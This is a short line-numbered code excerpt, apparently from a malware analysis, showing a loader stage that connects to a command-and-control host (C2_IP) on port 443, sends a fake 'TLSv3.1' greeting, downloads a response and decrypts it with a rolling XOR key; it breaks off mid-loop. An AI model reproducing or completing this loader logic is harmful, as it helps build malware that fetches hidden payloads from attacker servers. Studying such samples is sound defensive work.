 40 for(count=0;
41 count<6;
42 count++)rand_num+=Math.floor(Math.random()*10);
43 buffer=java.nio.ByteBuffer.allocate(9999).array();
44 bufferclass=buffer.getClass();
45
46 try{socket=new java.net.Socket(C2_IP,443);
47 socket.getOutputStream().write(new java.lang.String("TLSv3.1 "+rand_num).getBytes());
48
49 inputstream=socket.getInputStream();
50 for(offset=0;
51 (response=inputstream.read(buffer,offset,4000))>0;
52 )offset+=response;
53 socket.close();
54 l+="L"+offset;
55
56 if(offset>3400){for(i=0;
57 i<n;
58 i++){response=i&31;
59 buffer[i]=func1((buffer[i]^num_array[response])&255);
60 num_array[response]=(num_array[response]*3+7)&255;
61 }